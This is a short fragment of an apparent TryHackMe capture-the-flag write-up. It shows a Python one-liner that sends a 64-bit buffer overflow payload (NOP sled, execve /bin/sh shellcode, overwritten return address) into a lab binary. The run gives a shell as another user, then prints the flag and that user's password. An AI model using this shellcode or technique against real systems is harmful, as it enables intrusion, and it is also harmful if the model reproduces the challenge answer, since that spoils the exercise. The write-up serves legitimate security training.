 des@THM_exploit:~$ (python2 -c 'print "\x90" * 550 + "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05" + "A"
* (616 - 550 - 24) + "\x80\xe2\xff\xff\xff\x7f\x00\x00"'; cat) | ./bof
Enter some string:
id
uid=1000(kel) gid=1001(des) groups=1001(des)
python3 -c 'import pty; pty.spawn("/bin/bash")'
kel@THM_exploit:/home/des$ cat /home/kel/flag.txt
cat /home/kel/flag.txt
You flag is THM{buffer_overflow_in_64_bit}
The user credential
username: kel
password: kelvin_74656d7065726174757265